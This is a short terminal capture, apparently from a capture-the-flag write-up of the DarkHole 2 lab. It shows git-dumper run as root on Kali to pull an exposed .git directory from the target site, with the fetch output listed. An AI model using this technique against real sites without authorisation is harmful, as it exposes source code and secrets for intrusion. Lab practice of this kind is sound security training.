 ┌──(root💀kali)-[~/darkhole2/git-dumper]
└─# python3 git_dumper.py http://www.darkhole.com/.git/ backup
[-] Testing http://www.darkhole.com/.git/HEAD [200]
[-] Testing http://www.darkhole.com/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://www.darkhole.com/.git/ [200]
[-] Fetching http://www.darkhole.com/.gitignore [404]
[-] http://www.darkhole.com/.gitignore responded with status code 404
[-] Fetching http://www.darkhole.com/.git/COMMIT_EDITMSG [200]
[-] Fetching http://www.darkhole.com/.git/index [200]
[-] Fetching http://www.darkhole.com/.git/HEAD [200]
[-] Fetching http://www.darkhole.com/.git/description [200]
[-] Fetching http://www.darkhole.com/.git/config [200]
[-] Fetching http://www.darkhole.com/.git/logs/ [200]
[-] Fetching http://www.darkhole.com/.git/info/ [200]